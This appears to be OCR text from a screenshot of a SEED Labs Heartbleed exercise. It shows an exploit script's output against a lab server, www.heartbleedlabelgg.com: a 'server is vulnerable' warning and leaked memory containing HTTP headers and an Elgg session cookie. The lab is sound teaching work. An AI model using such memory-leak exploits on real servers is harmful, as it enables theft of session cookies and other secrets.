 SEEDUbuntu [Running]
Terminal
2:41 PM
Seed
Terminal
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - serve
r is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/profile/boby
Cookie: Elgg=09t04kkq8etrpthigj8005ihj0
Connection: keep-alive
...v..~.<h..
s
[12/09/2016 14:41] seed@ubuntu:~$
448
9/12/16 - 2:41:44 pm
Left ⌘